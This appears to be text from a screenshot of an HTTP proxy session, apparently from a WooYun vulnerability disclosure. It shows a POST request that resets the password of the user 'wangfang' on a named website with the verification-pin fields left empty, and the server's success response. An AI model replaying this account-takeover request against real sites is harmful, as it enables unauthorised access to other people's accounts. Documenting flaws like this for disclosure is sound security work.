 Go
Cancel
<
>
Target: http://www.dafengct.com
?
Request
Raw
Params
Headers
Hex
POST /user/setpwd.html HTTP/1.1
Host: www.dafengct.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.dafengct.com/user/getpwd.html
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
password=Passwd1234&confirm_password=Passwd1234&type=setpwd&pin=&phone_pin
=phone&username=wangfang
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
</div>
</div>
</div>
<div id="main" class="clearfix">
<div class="box">
<div class="box-con">
<p class="reg-pro">
系统提示信息
</p>
<div align="center">
<br><br>重置密码成功！
<br><br><a href=/user/login.html
>点此登录></a><br><br>
</div>
</div>
</div>
</div>
<script>
var url = '/login.html';
var content = '返回上一页';
?
<
+
>
Type a search term
0 matches
Done
13,752 bytes | 93 millis
www.wooyun.org